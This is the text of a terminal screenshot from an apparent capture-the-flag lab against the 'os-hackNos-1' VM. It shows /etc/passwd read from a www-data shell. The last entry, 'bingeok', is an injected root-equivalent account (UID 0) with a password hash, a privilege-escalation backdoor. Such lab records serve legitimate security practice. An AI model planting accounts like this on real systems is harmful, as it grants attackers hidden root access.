 root@kali: /home/binge/TargitMachine/os-hackNos-1
文件 动作 编辑 查看 帮助
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
lxd:x:106:65534::/var/lib/lxd/:/bin/false
messagebus:x:107:111::/var/run/dbus:/bin/false
uuidd:x:108:112::/run/uuidd:/bin/false
dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false
james:x:1000:1000:james,,,:/home/james:/bin/bash
sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin
mysql:x:111:118:MySQL Server,,,:/nonexistent:/bin/false
bingeok:$1$bingeok$rlEv4iJQXBuRCSLQuUv2R0:0:0:root:/root:/bin/bash
www-data@hackNos:/var/www/html$